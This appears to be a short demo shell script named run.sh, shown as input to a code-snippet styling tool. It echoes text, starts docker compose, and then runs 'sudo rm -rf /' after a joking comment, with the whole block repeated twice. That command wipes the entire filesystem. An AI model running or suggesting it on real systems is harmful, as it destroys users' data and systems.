 run.sh bash base16-snazzy Generate
echo "Hello world"
# test comment
docker compose up -d
# this is where the fun begins!!
sudo rm -rf /
echo "Hello world"
# test comment
docker compose up -d
# this is where the fun begins!!
sudo rm -rf /